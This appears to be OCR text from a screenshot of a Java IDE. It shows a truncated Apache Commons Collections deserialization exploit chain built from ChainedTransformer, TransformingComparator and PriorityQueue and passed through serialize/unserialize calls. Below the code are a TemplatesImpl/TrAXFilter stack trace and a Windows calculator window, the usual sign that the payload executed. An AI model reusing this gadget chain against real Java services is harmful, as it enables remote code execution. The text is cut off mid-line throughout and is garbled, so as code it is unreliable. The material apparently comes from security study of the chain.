 45 ChainedTransformer chainedTransformer = new ChainedTransformer
iEXP
46
47 TransformingComparator transformingComparator = new Transformi
48 PriorityQueue priorityQueue = new PriorityQueue<>(transforming
49 priorityQueue.add(1);
50 priorityQueue.add(2);
51 serialize(priorityQueue
52 unserialize( Filename: "s
53
54 }
55
56 public static void serializ
57 ObjectOutputStream oos
58 oos.writeObject(obj);
59 }
λ
oid
Object
e
va.lang.NullPointerException Create breakpoint
n.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.pos
a:3
n.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransl
n.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransf
n.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXF
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −